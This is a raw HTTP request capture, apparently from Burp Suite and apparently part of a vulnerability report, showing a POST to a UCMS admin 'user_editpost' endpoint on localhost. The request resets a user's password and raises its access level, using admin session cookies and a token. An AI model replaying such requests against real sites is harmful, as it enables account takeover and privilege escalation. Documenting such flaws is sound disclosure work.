 Request
Raw Params Headers Hex
POST /ucms/ucms/index.php?do=user_editpost HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucms/ucms/index.php?do=user_edit&id=3
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Cookie: admin_a6c5af=admin; psw_a6c5af=02d110dee202b14e0c77feecf3e13354; token_a6c5af=93c4a70e
Connection: close
Upgrade-Insecure-Requests: 1
uuu_token=93c4a70e&id=3&nickname=sadmin&psd=123456&psd1=123456&b%5B%5D=1&b%5B%5D=2&alevel=3&s%5B%5D=0&s_0%5B%5D=4